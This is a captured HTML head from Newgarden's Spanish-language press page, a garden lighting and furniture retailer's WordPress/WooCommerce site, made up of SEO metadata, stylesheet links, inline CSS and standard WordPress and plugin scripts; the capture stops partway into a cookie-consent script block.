

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/prensa/
body_size: 33973
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/prensa/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/news/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/presse/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/presse/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/stampa/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/prensa/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noticias de prensa de Newgarden. Estate a la última.</title>
	<meta name="description" content="Newgarden es fabricante de iluminación exterior, mobiliario de jardín y macetas de diseño. Apuesta por la sostenibilidad, produciendo lámparas solares que son totalmente autónomas así como decoración para el jardín reciclable al 100%" />
	<link rel="canonical" href="https://newgarden.es/prensa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noticias de prensa de Newgarden. Estate a la última." />
	<meta property="og:description" content="Newgarden es fabricante de iluminación exterior, mobiliario de jardín y macetas de diseño. Apuesta por la sostenibilidad, produciendo lámparas solares que son totalmente autónomas así como decoración para el jardín reciclable al 100%" />
	<meta property="og:url" content="https://newgarden.es/prensa/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2024-06-21T11:18:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="21 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/prensa/","url":"https://newgarden.es/prensa/","name":"Noticias de prensa de Newgarden. Estate a la última.","isPartOf":{"@id":"https://newgarden.es/#website"},"datePublished":"2019-06-27T14:39:30+00:00","dateModified":"2024-06-21T11:18:54+00:00","description":"Newgarden es fabricante de iluminación exterior, mobiliario de jardín y macetas de diseño. Apuesta por la sostenibilidad, produciendo lámparas solares que son totalmente autónomas así como decoración para el jardín reciclable al 100%","breadcrumb":{"@id":"https://newgarden.es/prensa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/prensa/"]}]},{"@type":"BreadcrumbList","@id":"https://newgarden.es/prensa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/"},{"@type":"ListItem","position":2,"name":"PRENSA"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed de los comentarios" href="https://newgarden.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }.page-header.title-front, .page-header .entry-thumbnail { height: 800px; }@media (max-width: 991px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 400px; } }@media (max-width: 767px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 300px; } }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
